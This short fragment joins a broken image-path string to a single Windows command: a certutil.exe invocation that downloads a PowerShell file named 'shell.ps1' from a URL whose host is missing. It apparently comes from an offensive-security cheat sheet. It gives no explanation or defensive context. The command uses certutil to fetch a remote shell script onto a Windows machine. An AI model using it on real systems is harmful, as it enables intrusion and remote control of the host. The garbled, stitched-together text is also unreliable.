 Certutil.exe -urlcache -split -f Http:///shell.ps1